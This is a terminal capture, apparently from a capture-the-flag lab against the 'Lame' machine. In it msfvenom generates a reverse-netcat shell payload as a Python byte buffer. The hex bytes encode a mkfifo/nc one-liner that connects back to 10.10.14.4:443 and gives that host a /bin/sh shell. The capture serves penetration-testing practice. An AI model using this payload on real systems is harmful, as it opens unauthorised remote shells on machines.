 ┌─[root@W1nz4c4r]─[/home/w1nz4c4r/Documents/Lame-10.10.10.3/exploits]
└──╼ #msfvenom -p cmd/unix/reverse_netcat LHOST=10.10.14.4 LPORT=443 -f python
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 91 bytes
Final size of python file: 452 bytes
buf =  b""
buf += b"\x6d\x6b\x66\x69\x66\x6f\x20\x2f\x74\x6d\x70\x2f\x79"
buf += b"\x77\x6c\x70\x6e\x3b\x20\x6e\x63\x20\x31\x30\x2e\x31"
buf += b"\x30\x2e\x31\x34\x2e\x34\x20\x34\x34\x33\x20\x30\x3c"
buf += b"\x2f\x74\x6d\x70\x2f\x79\x77\x6c\x70\x6e\x20\x7c\x20"
buf += b"\x2f\x62\x69\x6e\x2f\x73\x68\x20\x3e\x2f\x74\x6d\x70"
buf += b"\x2f\x79\x77\x6c\x70\x6e\x20\x32\x3e\x26\x31\x3b\x20"
buf += b"\x72\x6d\x20\x2f\x74\x6d\x70\x2f\x79\x77\x6c\x70\x6e"
┌─[root@W1nz4c4r]─[/home/w1nz4c4r/Documents/Lame-10.10.10.3/exploits]
└──╼ #